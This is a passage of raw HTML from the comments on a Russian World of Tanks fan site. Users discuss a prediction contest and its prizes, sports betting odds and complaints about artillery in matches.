17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">0</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13629_result" style="display:none;"></div></article></div></article><article class="comment-branch"><div class="comment-branch_item"><a name="comment13630"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=wadka" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=wadka" title="Пользователь"><span class="account-d__name">wadka</span> <span class="account-d__nikname">(wadka)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">10 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">за 10 угаданных событий из 10 билетов приз - 2д стиль  и это про шансах выйграть 1 к 100 (примерно)...Щедрость Ваша не знает границ)<img src="https://wotexpress.info/modules/bbcode/smiles/i_am_so_happy.gif"></div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13630" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">22</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">2</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13630_result"><article class="comment-branch"><div class="comment-branch_item"><a name="comment13631"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=wadka" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=wadka" title="Пользователь"><span class="account-d__name">wadka</span> <span class="account-d__nikname">(wadka)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">10 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">Собрал экспресс в букмерской конторе - шанс 1 к 128 и выше)</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13631" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">3</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">0</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13631_result" style="display:none;"></div></article><article class="comment-branch"><div class="comment-branch_item"><a name="comment13632"></a><div class="comment-detail"><a class="comment-info_avatar" href="https://wotexpress.info/user/?name=DarkMilkMan" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar/DarkMilkMan.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=DarkMilkMan" title="Пользователь"><span class="account-d__name">Дмитрий</span> <span class="account-d__nikname">(DarkMilkMan)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">10 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">за 29 удачных из 51 игры, 2 стиля.</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13632" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">6</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">0</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13632_result" style="display:none;"></div></article></div></article><article class="comment-branch"><div class="comment-branch_item"><a name="comment13634"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=nedo4life" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=nedo4life" title="Пользователь"><span class="account-d__name">Есть попадание</span> <span class="account-d__nikname">(nedo4life)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">10 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">Пора уже давно устроить флешмоб картошке, где тупо всей тимой ливать из каток с тремя артами</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13634" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">16</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">9</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13634_result"><article class="comment-branch"><div class="comment-branch_item"><a name="comment13661"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=ZBRLREZ" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=ZBRLREZ" title="Пользователь"><span class="account-d__name">Zebrala</span> <span class="account-d__nikname">(ZBRLREZ)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">11 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">Просто прекрати играть в помои, *******</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13661" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">6</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">0</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13661_result" style="display:none;"></div></article></div></article><article class="comment-branch"><div class="comment-branch_item"><a name="comment13639"></a><div class="comment-detail"><a class="comment-info_avatar" href="https://wotexpress.info/user/?name=naputi" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar/naputi.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=naputi" title="Пользователь"><span class="account-d__name">OnTheWey</span> <span class="account-d__nikname">(naputi)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">11 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">Уже пробовал на ставках играть по прогнозам, гдето полгода назад. Вышел в небольшой плюс. Но при этом оно того особо не стоит, куча нервов из-за того загонят мячик в ворота или нет.<br>Короче попробовать можно, но с умом и уверенностью в своей удаче<img src="https://wotexpress.info/modules/bbcode/smiles/biggrin.gif"></div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13639" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">3</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">3</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13639_result" style="display:none;"></div></article><article class="comment-branch"><div class="comment-branch_item"><a name="comment13640"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=%D0%A8%D0%90%D0%A5" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=%D0%A8%D0%90%D0%A5" title="Пользователь"><span class="account-d__name">ШАХ</span> <span class="account-d__nikname">(ШАХ)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">11 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">Кто Турки или Итальяшки ?</div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13640" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">0</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 2C2.80289 2 2.25 2.55474 2.25 3.23726V14.5158C2.25 14.9174 2.5664 15.2478 2.96767 15.2651Z"/></svg></div><span class="count-dislike-comment">2</span></span></div></div></div></div><div class="comment-branch_level js_comments_discuss13640_result"><article class="comment-branch"><div class="comment-branch_item"><a name="comment13645"></a><div class="comment-detail"><a class="comment-info_noavatar" href="https://wotexpress.info/user/?name=San_ka" title="Пользователь" style="background-image: url(https://wotexpress.info/userfls/avatar_none.png)"></a><div class="comment-info"><div class="comment-info_name"><a href="https://wotexpress.info/user/?name=San_ka" title="Пользователь"><span class="account-d__name">Санька</span> <span class="account-d__nikname">(San_ka)</span></a></div><div class="comment-info-date-block"><div class="comment-info-date" title="Дата публикации">11 июня 2021  г.</div></div></div></div><div class="comment-text"><div class="detail-d detail-d_text _text" title="Текст сообщения">Италия решает<br></div><div class="comment-answer"><div class="comment-answer_button"><span class="js_rating-votes rating-votes " module_name="comments" element_id="13645" element_type="element"><div class="js_rating-votes_item vote-like like-comment" alt="+" onclick="yaCounter39866500.reachGoal('likecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like-comment">2</span><div class="js_rating-votes_item vote-dislike dislike-comment" alt="+" onclick="yaCounter39866500.reachGoal('dislikecomment'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 8.48505L20.9754 12.5648C21.1516 13.5838 20.368 14.5158 19.335 14.5158H14.1539C13.6404 14.5158 13.2494 14.9767 13.3325 15.484L13.9952 19.5286C14.1028 20.1857 14.0721 20.858 13.9049 21.5025C13.7664 22.0364 13.3545 22.465 12.8128 22.6391L12.6678 22.6856C12.3404 22.7908 11.9831 22.7663 11.6744 22.6176C11.3347 22.4539 11.0861 22.1553 10.994 21.8001L10.5183 19.9663C10.3669 19.3828 10.1465 18.8195 9.86218 18.2874C9.44683 17.5098 8.80465 16.8875 8.13711 16.3123L6.69838 15.0725C6.29272 14.7229 6.07968 14.1994 6.12584 13.6656L6.93801 4.27293C7.0125 3.41139 7.7328 2.75 8.59658 2.75H13.2452C16.7265 2.75 19.6975 5.17561 20.2699 8.48505Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 15.2651C3.36893 15.2824 3.71261 14.9806 3.74721 14.5804L4.71881 3.34389C4.78122 2.6221 4.21268 2 3.48671 